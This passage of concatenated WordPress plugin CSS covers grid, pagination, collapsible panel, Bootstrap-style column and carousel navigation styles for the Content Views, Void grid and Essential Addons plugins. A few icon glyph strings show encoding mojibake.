    line-height: 1.1;
    color: inherit
}

.pt-cv-view *,
.pt-cv-view:after,
.pt-cv-view:before {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.pt-cv-view {
    position: relative;
    clear: both
}

.pt-cv-view:after {
    clear: both;
    content: '';
    display: block
}

.pt-cv-page {
    position: relative
}

.pt-cv-gls-group {
    clear: left
}

.pt-cv-view strong,
.pt-cv-view strong * {
    font-weight: 600 !important
}

.pt-cv-colsys {
    margin-left: -15px;
    margin-right: -15px
}

@media(min-width:992px) {
    .pt-cv-colsys [data-cvc="11"] .col-md-1:nth-child(11n+1),
    .pt-cv-colsys [data-cvc="12"] .col-md-1:nth-child(12n+1),
    .pt-cv-colsys [data-cvc="2"] .col-md-6:nth-child(2n+1),
    .pt-cv-colsys [data-cvc="3"] .col-md-4:nth-child(3n+1),
    .pt-cv-colsys [data-cvc="4"] .col-md-3:nth-child(4n+1),
    .pt-cv-colsys [data-cvc="5"] .col-md-2:nth-child(5n+1),
    .pt-cv-colsys [data-cvc="6"] .col-md-2:nth-child(6n+1),
    .pt-cv-colsys [data-cvc="7"] .col-md-1:nth-child(7n+1),
    .pt-cv-colsys [data-cvc="8"] .col-md-1:nth-child(8n+1),
    .pt-cv-colsys [data-cvc="9"] .col-md-1:nth-child(9n+1),
    .pt-cv-colsys [data-cvc="10"] .col-md-1:nth-child(10n+1) {
        clear: left !important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .pt-cv-colsys .col-sm-2:nth-child(5n+1),
    .pt-cv-colsys .col-sm-2:nth-child(6n+1),
    .pt-cv-colsys .col-sm-3:nth-child(4n+1),
    .pt-cv-colsys .col-sm-4:nth-child(3n+1),
    .pt-cv-colsys .col-sm-6:nth-child(2n+1) {
        clear: left !important
    }
}

@media(max-width:767px) {
    .pt-cv-colsys .col-xs-2:nth-child(5n+1),
    .pt-cv-colsys .col-xs-2:nth-child(6n+1),
    .pt-cv-colsys .col-xs-3:nth-child(4n+1),
    .pt-cv-colsys .col-xs-4:nth-child(3n+1),
    .pt-cv-colsys .col-xs-6:nth-child(2n+1) {
        clear: left !important
    }
}

@media(min-width:992px) {
    .pt-cv-colsys [data-cvc="5"] .pt-cv-content-item {
        width: 20%
    }
    .pt-cv-colsys [data-cvc="7"] .pt-cv-content-item {
        width: 14.28571428%
    }
    .pt-cv-colsys [data-cvc="8"] .pt-cv-content-item {
        width: 12.5%
    }
    .pt-cv-colsys [data-cvc="9"] .pt-cv-content-item {
        width: 11.11111111%
    }
    .pt-cv-colsys [data-cvc="10"] .pt-cv-content-item {
        width: 10%
    }
    .pt-cv-colsys [data-cvc="11"] .pt-cv-content-item {
        width: 9.09090909%
    }
}

.pt-cv-view a,
.pt-cv-wrapper .btn {
    text-decoration: none !important;
    outline: 0 !important;
    font-style: normal
}

.pt-cv-readmore {
    color: #fff;
    margin: 10px 0;
    max-width: 100%
}

.pt-cv-content-item {
    padding-bottom: 15px;
    position: relative;
    overflow: hidden
}

.pt-cv-ifield>*,
.pt-cv-view .pt-cv-content-item>* {
    margin-bottom: 10px
}

.pt-cv-collapsible .pt-cv-content-item>* {
    margin-bottom: 0 !important
}

.pt-cv-title {
    margin-top: 0 !important
}

h4.pt-cv-title {
    font-size: 18px
}

.pt-cv-view .pt-cv-title {
    margin-bottom: 10px
}

.pt-cv-title a {
    font-weight: 600
}

.pt-cv-thumbnail {
    height: auto;
    max-width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 10px !important;
    min-width: inherit !important
}

.pt-cv-thumbnail.pull-left {
    margin-right: 15px !important
}

.pt-cv-thumbnail.pull-right {
    margin-left: 15px
}

.pt-cv-no-image {
    min-width: 80px;
    min-height: 80px
}

.pt-cv-content,
.pt-cv-content * {
    font-weight: 400
}

.pt-cv-meta-fields {
    font-size: 13px;
    margin-top: 0
}

.pt-cv-meta-fields a {
    color: #41b7d8
}

.pt-cv-pagination-wrapper {
    margin: 20px 0
}

.pt-cv-view+.pagination {
    float: left;
    margin: 0 auto !important
}

.pt-cv-view+.pagination>li {
    background: 0 0 !important
}

.pt-cv-view+.pagination>li>a {
    cursor: pointer
}

.pt-cv-spinner {
    width: 15px !important;
    height: 15px !important;
    margin-top: -25px;
    display: inline-block;
    opacity: 0;
    filter: alpha(opacity=0);
    color: #0470ec;
    -webkit-transition: opacity .25s, width .25s;
    -moz-transition: opacity .25s, width .25s;
    -o-transition: opacity .25s, width .25s;
    transition: opacity .25s, width .25s
}

.pt-cv-spinner.active {
    opacity: 1;
    filter: alpha(opacity=100)
}

.pt-cv-clear-pagination {
    margin-bottom: 50px
}

.pt-cv-pagination-wrapper {
    clear: both;
    position: relative
}

.pt-cv-pagination.pagination {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 0;
    padding: 0;
    margin: initial;
    min-height: initial;
    width: auto
}

.pt-cv-pagination li {
    display: inline !important;
    background-image: none !important
}

.pt-cv-pagination li:after,
.pt-cv-pagination li:before {
    content: '' !important
}

.pt-cv-pagination a {
    cursor: pointer
}

.pt-cv-pagination li.active a {
    border-color: rgba(66, 139, 202, .2) !important
}

.pt-cv-collapsible .panel {
    display: block
}

.pt-cv-collapsible .panel-heading {
    padding: 0
}

.pt-cv-collapsible .panel-heading a {
    display: block;
    padding: 10px 15px
}

.pt-cv-collapsible .panel-body {
    padding: 10px
}

.pt-cv-view .collapse {
    display: none;
    visibility: hidden
}

.pt-cv-view .collapse.in {
    display: block;
    visibility: visible;
    overflow: auto
}

.pt-cv-collapsible .panel-heading br {
    display: none
}

.pt-cv-scrollable {
    margin-left: 0;
    margin-right: 0
}

.pt-cv-scrollable .pt-cv-carousel-caption {
    text-align: left;
    bottom: 15px;
    padding: 10px
}

.pt-cv-scrollable .pt-cv-carousel-caption * {
    text-shadow: none
}

.pt-cv-scrollable .pt-cv-title {
    padding-bottom: 0
}

.pt-cv-scrollable .pt-cv-carousel-caption {
    margin-bottom: 10px !important
}

.pt-cv-scrollable .pt-cv-thumbnail {
    width: 100%
}

.pt-cv-carousel-caption:empty {
    display: none
}

.pt-cv-scrollable .pt-cv-carousel .item {
    height: auto;
    margin: auto;
    min-height: 0;
    max-height: none;
    line-height: normal
}

.pt-cv-scrollable .pt-cv-cap-w-img {
    background: rgba(0, 0, 0, .6);
    text-shadow: 0 1px 1px #000;
    left: 15px;
    right: 15px
}

.pt-cv-cap-w-img * {
    color: #fff
}

.pt-cv-cap-w-img .pt-cv-title a {
    color: #fff !important
}

.pt-cv-scrollable .pt-cv-cap-wo-img {
    position: relative !important;
    bottom: 0 !important;
    left: 0;
    right: 0
}

.pt-cv-cap-wo-img * {
    color: #000
}

.pt-cv-cap-wo-img .pt-cv-readmore {
    color: #fff
}

.pt-cv-view .carousel-control {
    background-image: none !important;
    height: 30px;
    width: 40px;
    bottom: 0;
    top: auto;
    color: #00a100
}

.pt-cv-view .pt-cv-carousel-indicators {
    bottom: 0;
    margin-bottom: 4px
}

.pt-cv-view .pt-cv-carousel-indicators li {
    background: #cecece;
    border: 1px solid #cecece;
    margin: 0
}

.pt-cv-view .pt-cv-carousel-indicators li.active {
    background: #428bca;
    border: 1px solid #428bca
}

.pt-cv-2-col .pt-cv-title {
    clear: none !important
}

@media(min-width:480px) {
    .pt-cv-2-col .pt-cv-colwrap {
        display: table;
        word-break: break-word
    }
}

@media(max-width:479px) {
    .pt-cv-2-col .pt-cv-colwrap {
        clear: both
    }
}

.pt-cv-view .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.pt-cv-view .panel-default {
    border-color: #ddd;
    padding-bottom: 0
}

.pt-cv-view .panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}

.pt-cv-pagination:after,
.pt-cv-pagination:before {
    content: none !important
}

.pt-cv-wrapper [class*=pt-cv-] a {
    box-shadow: none
}

.pt-cv-view p:empty {
    display: none
}

.pt-cv-view .pt-cv-ifield {
    margin-bottom: 0 !important
}

@media(max-width:480px) {
    .pt-cv-nolf .pt-cv-2-col .pt-cv-thumbnail {
        float: none !important;
        margin: 0
    }
}

@media print {
    .pt-cv-view a[href]:after {
        content: none !important
    }
    .pt-cv-view .collapse {
        display: block !important;
        height: auto !important;
        visibility: visible !important
    }
}

ï»¿.void-grid {
    word-break: break-word
}

.void-grid .entry-header {
    text-align: center;
    margin-bottom: 30px;
    position: relative
}

.void-grid .entry-header img {
    margin: auto auto
}

.void-grid .entry-title {
    display: inline
}

.void-grid .post-img {
    margin-bottom: 30px
}

.void-grid .entry-content {
    margin-bottom: 30px
}

.void-grid .entry-meta {
    margin-bottom: 5px
}

.void-grid .blog-excerpt {
    margin-bottom: 40px
}

.void-grid .list h1 {
    margin: 0
}

.void-grid .list h2 {
    margin: 0
}

.void-grid .list h3 {
    margin: 0
}

.void-grid .list h4 {
    margin: 0
}

.void-grid .list h5 {
    margin: 0
}

.void-grid .list h6 {
    margin: 0
}

.void-grid .list .entry-header {
    border-bottom: 1px solid #d3d3d3;
    overflow: hidden;
    margin-top: 30px;
    padding-bottom: 30px
}

.void-grid .list .entry-header .post-info {
    overflow: hidden
}

.void-grid .list .post-navigation {
    border-top: 0
}

.void-grid .first-post-list h1 {
    margin: 0
}

.void-grid .first-post-list h2 {
    margin: 0
}

.void-grid .first-post-list h3 {
    margin: 0
}

.void-grid .first-post-list h4 {
    margin: 0
}

.void-grid .first-post-list h5 {
    margin: 0
}

.void-grid .first-post-list h6 {
    margin: 0
}

.void-grid .first-post-list .entry-header {
    border-bottom: 1px solid #d3d3d3;
    overflow: hidden;
    margin-top: 30px;
    padding-bottom: 30px
}

.void-grid .first-post-list .entry-header:first-child .post-img {
    float: none
}

.void-grid .first-post-list .entry-header:first-child .post-info {
    text-align: center;
    overflow: hidden
}

.void-grid .first-post-list .post-navigation {
    border-top: 0
}

.void-grid .grid .entry-header {
    margin-top: 30px
}

.void-grid .first-post-grid .entry-header {
    margin-top: 30px
}

.void-grid .post-img {
    position: relative
}

.void-grid .top-left .post-img img {
    border-top-left-radius: 75px;
    border-bottom-right-radius: 75px
}

.void-grid .top-right .post-img img {
    border-top-right-radius: 75px;
    border-bottom-left-radius: 75px
}

.void-grid .minimal .tags-links {
    display: none !important
}

.void-grid .minimal .comments-link {
    display: none !important
}

.void-grid .minimal .cat-links {
    margin-top: 15px
}

.void-grid .minimal .cat-links::before {
    display: none !important
}

.void-grid .minimal .cat-links a {
    color: #7cb0b9;
    font-weight: bold;
    font-size: 18px
}

.void-grid .minimal .entry-title {
    margin-top: 0
}

.void-grid .minimal .moretag {
    display: none
}

.void-grid .minimal .entry-header {
    margin-top: 30px;
    border: 1px solid #d3d3d3;
    margin-bottom: 40px
}

.void-grid .minimal .blog-excerpt {
    margin-top: 15px
}

.void-grid .cat-links::before {
    content: "ï€º";
    display: inline-block;
    font-family: FontAwesome;
    padding: 10px
}

.void-grid .tags-links::before {
    content: "ï€¬";
    display: inline-block;
    font-family: FontAwesome;
    padding: 10px
}

.void-grid .updated-on::before {
    content: "ï‡˜";
    display: inline-block;
    font-family: FontAwesome;
    padding: 10px
}

.void-grid .posted-on::before {
    content: "ï„";
    display: inline-block;
    font-family: FontAwesome;
    padding: 10px
}

.void-grid .comments-link::before {
    content: "ï‚†";
    display: inline-block;
    font-family: FontAwesome;
    padding: 10px
}

.void-grid .author::before {
    content: "ï€‡";
    display: inline-block;
    font-family: FontAwesome;
    padding: 10px
}

.void-grid .cat-links,
.void-grid .tags-links,
.void-grid .updated-on,
.void-grid .posted-on,
.void-grid .comments-link,
.void-grid .author {
    display: inline-block
}

@media only screen and (min-width:768px) {
    .list .post-img {
        float: left;
        margin-right: 20px
    }
    .list .post-info {
        text-align: left
    }
    .first-post-list .post-img {
        float: left;
        margin-right: 20px
    }
    .first-post-list .post-info {
        text-align: left
    }
}

@media(min-width:768px) {
    .row {
        margin-left: -15px;
        margin-right: -15px
    }
    .col-xs-1,
    .col-sm-1,
    .col-md-1,
    .col-lg-1,
    .col-xs-2,
    .col-sm-2,
    .col-md-2,
    .col-lg-2,
    .col-xs-3,
    .col-sm-3,
    .col-md-3,
    .col-lg-3,
    .col-xs-4,
    .col-sm-4,
    .col-md-4,
    .col-lg-4,
    .col-xs-5,
    .col-sm-5,
    .col-md-5,
    .col-lg-5,
    .col-xs-6,
    .col-sm-6,
    .col-md-6,
    .col-lg-6,
    .col-xs-7,
    .col-sm-7,
    .col-md-7,
    .col-lg-7,
    .col-xs-8,
    .col-sm-8,
    .col-md-8,
    .col-lg-8,
    .col-xs-9,
    .col-sm-9,
    .col-md-9,
    .col-lg-9,
    .col-xs-10,
    .col-sm-10,
    .col-md-10,
    .col-lg-10,
    .col-xs-11,
    .col-sm-11,
    .col-md-11,
    .col-lg-11,
    .col-xs-12,
    .col-sm-12,
    .col-md-12,
    .col-lg-12 {
        position: relative;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px
    }
    .col-xs-1,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12 {
        float: left
    }
    .col-xs-12 {
        width: 100%
    }
    .col-xs-11 {
        width: 91.66666667%
    }
    .col-xs-10 {
        width: 83.33333333%
    }
    .col-xs-9 {
        width: 75%
    }
    .col-xs-8 {
        width: 66.66666667%
    }
    .col-xs-7 {
        width: 58.33333333%
    }
    .col-xs-6 {
        width: 50%
    }
    .col-xs-5 {
        width: 41.66666667%
    }
    .col-xs-4 {
        width: 33.33333333%
    }
    .col-xs-3 {
        width: 25%
    }
    .col-xs-2 {
        width: 16.66666667%
    }
    .col-xs-1 {
        width: 8.33333333%
    }
    .col-xs-pull-12 {
        right: 100%
    }
    .col-xs-pull-11 {
        right: 91.66666667%
    }
    .col-xs-pull-10 {
        right: 83.33333333%
    }
    .col-xs-pull-9 {
        right: 75%
    }
    .col-xs-pull-8 {
        right: 66.66666667%
    }
    .col-xs-pull-7 {
        right: 58.33333333%
    }
    .col-xs-pull-6 {
        right: 50%
    }
    .col-xs-pull-5 {
        right: 41.66666667%
    }
    .col-xs-pull-4 {
        right: 33.33333333%
    }
    .col-xs-pull-3 {
        right: 25%
    }
    .col-xs-pull-2 {
        right: 16.66666667%
    }
    .col-xs-pull-1 {
        right: 8.33333333%
    }
    .col-xs-pull-0 {
        right: auto
    }
    .col-xs-push-12 {
        left: 100%
    }
    .col-xs-push-11 {
        left: 91.66666667%
    }
    .col-xs-push-10 {
        left: 83.33333333%
    }
    .col-xs-push-9 {
        left: 75%
    }
    .col-xs-push-8 {
        left: 66.66666667%
    }
    .col-xs-push-7 {
        left: 58.33333333%
    }
    .col-xs-push-6 {
        left: 50%
    }
    .col-xs-push-5 {
        left: 41.66666667%
    }
    .col-xs-push-4 {
        left: 33.33333333%
    }
    .col-xs-push-3 {
        left: 25%
    }
    .col-xs-push-2 {
        left: 16.66666667%
    }
    .col-xs-push-1 {
        left: 8.33333333%
    }
    .col-xs-push-0 {
        left: auto
    }
    .col-xs-offset-12 {
        margin-left: 100%
    }
    .col-xs-offset-11 {
        margin-left: 91.66666667%
    }
    .col-xs-offset-10 {
        margin-left: 83.33333333%
    }
    .col-xs-offset-9 {
        margin-left: 75%
    }
    .col-xs-offset-8 {
        margin-left: 66.66666667%
    }
    .col-xs-offset-7 {
        margin-left: 58.33333333%
    }
    .col-xs-offset-6 {
        margin-left: 50%
    }
    .col-xs-offset-5 {
        margin-left: 41.66666667%
    }
    .col-xs-offset-4 {
        margin-left: 33.33333333%
    }
    .col-xs-offset-3 {
        margin-left: 25%
    }
    .col-xs-offset-2 {
        margin-left: 16.66666667%
    }
    .col-xs-offset-1 {
        margin-left: 8.33333333%
    }
    .col-xs-offset-0 {
        margin-left: 0
    }
}

@media(min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
}

@media(min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
}

@media(min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
}

.clearfix::before,
.clearfix::after {
    content: " ";
    display: table;
    clear: both
}

.eael-testimonial-slider .slick-prev,
.eael-testimonial-slider .slick-next,
.eael-team-slider .slick-prev,
.eael-team-slider .slick-next,
.eael-logo-carousel .slick-prev,
.eael-logo-carousel .slick-next,
.eael-post-carousel .slick-prev,
.eael-post-carousel .slick-next,
.eael-product-carousel .slick-prev,
.eael-product-carousel .slick-next {
    border-radius: 3px;
    height: 30px;
    position: absolute;
    text-shadow: none;
    top: calc(50% - 15px);
    width: 30px
}

.eael-testimonial-slider .slick-prev::before,
.eael-testimonial-slider .slick-next::before,
.eael-logo-carousel .slick-prev::before,
.eael-logo-carousel .slick-next::before,
.eael-team-slider .slick-prev::before,
.eael-team-slider .slick-next::before,
.eael-post-carousel .slick-prev::before,
.eael-post-carousel .slick-next::before,
.eael-product-carousel .slick-prev::before,
.eael-product-carousel .slick-next::before {
    font-family: "FontAwesome";
    font-size: 20px;
    opacity: .75;
    text-align: center
}

.eael-testimonial-slider .slick-prev:hover::before,
.eael-testimonial-slider .slick-next:hover::before,
.eael-logo-carousel .slick-prev:hover::before,
.eael-logo-carousel .slick-next:hover::before,
.eael-team-slider .slick-prev:hover::before,
.eael-team-slider .slick-next:hover::before,
.eael-post-carousel .slick-prev:hover::before,
.eael-post-carousel .slick-next:hover::before,
.eael-product-carousel .slick-prev:hover::before,
.eael-product-carousel .slick-next:hover::before {
    opacity: 1
}

.eael-testimonial-slider .slick-prev::before,
.eael-logo-carousel .slick-prev::before,
.eael-team-slider .slick-prev::before,
.eael-post-carousel .slick-prev::before,
.eael-product-carousel .slick-prev::before {
    content: "\f104";
    padding-right: 3px
}

.eael-testimonial-slider .slick-next::before,
.eael-logo-carousel .slick-next::before,
.eael-team-slider .slick-next::before,
.eael-post-carousel .slick-next::before,
.eael-product-carousel .slick-next::before {
    content: "\f105";
    padding-left: 4px
}

.eael-testimonial-slider .slick-dots li button::before,
.eael-logo-carousel .slick-dots li button::before,
.eael-team-slider .slick-dots li button::before,
.eael-post-carousel .slick-dots li button::before,
.eael-product-carousel .slick-dots li button::before {
    font-size: 12px;
    opacity: .5
}

.eael-testimonial-slider .slick-dots li.slick-active button::before,
.eael-logo-carousel .slick-dots li.slick-active button::before,
.eael-team-slider .slick-dots li.slick-active button::before,
.eael-post-carousel .slick-dots li.slick-active button::before,
.eael-product-carousel .slick-dots li.slick-active button::before {
    font-size: 18px;
    opacity: 1
}

.eael-testimonial-slider .slick-prev,
.eael-team-slider .slick-prev,
.eael-logo-carousel .slick-prev,
.eael-post-carousel .slick-prev,
.eael-product-carousel .slick-prev {
    left: -50px
}

.eael-testimonial-slider .slick-next,
.eael-team-slider .slick-next,
.eael-logo-carousel .slick-next,
.eael-post-carousel .slick-next,
.eael-product-carousel .slick-next {
    right: -50px
}

.eael-testimonial-slider.nav-top-left .slick-prev,
.eael-team-slider.nav-top-left .slick-prev,
.eael-logo-carousel.nav-top-left .slick-prev,
.eael-post-carousel.nav-top-left .slick-prev,
.eael-product-carousel.nav-top-left .slick-prev {
    left: 10px;
    top: 20px
}

.eael-testimonial-slider.nav-top-left .slick-next,
.eael-team-slider.nav-top-left .slick-next,
.eael-logo-carousel.nav-top-left .slick-next,
.eael-post-carousel.nav-top-left .slick-next,
.eael-product-carousel.nav-top-left .slick-next {
    left: 45px;
    top: 20px
}

.eael-testimonial-slider.nav-top-right .slick-prev,
.eael-team-slider.nav-top-right .slick-prev,
.eael-logo-carousel.nav-top-right .slick-prev,
.eael-post-carousel.nav-top-right .slick-prev,
.eael-product-carousel.nav-top-right .slick-prev {
    left: auto;
    right: 45px;
    top: 20px
}

.eael-testimonial-slider.nav-top-right .slick-next,
.eael-team-slider.nav-top-right .slick-next,
.eael-logo-carousel.nav-top-right .slick-next,
.eael-post-carousel.nav-top-right .slick-next,
.eael-product-carousel.nav-top-right .slick-next {
    left: auto;
    right: 10px;
    top: 20px
}

.eael-testimonial-slider.nav-top-left,
.eael-testimonial-slider.nav-top-right,
.eael-team-slider.nav-top-left,
.eael-team-slider.nav-top-right,
.eael-logo-carousel.nav-top-left,
.eael-logo-carousel.nav-top-right,
.eael-post-carousel.nav-top-left,
.eael-post-carousel.nav-top-right,
.eael-product-carousel.nav-top-left,
.eael-product-carousel.nav-top-right {
    padding-top: 40px
}

.eael-testimonial-slider .slick-dots,
.eael-team-slider .slick-dots,
.eael-logo-carousel .slick-dots,
.eael-post-carousel .slick-dots,
.eael-product-carousel .slick-dots {
    bottom: -40px
}

.eael-testimonial-slider .slick-dotted.slick-slider,
.eael-team-slider .slick-dotted.slick-slider,
.eael-logo-carousel .slick-dotted.slick-slider,
.eael-post-carousel .slick-dotted.slick-slider,
.eael-product-carousel .slick-dotted.slick-slider {
    margin-bottom: 30px
}

.eael-fancy-text-strings {
    display: inline-block
}

.morphext>.animated {
    display: inline-block
}

.typed-cursor {
    opacity: 1;
    -webkit-animation: blink_cursor .7s infinite;
    -moz-animation: blink_cursor .7s infinite;
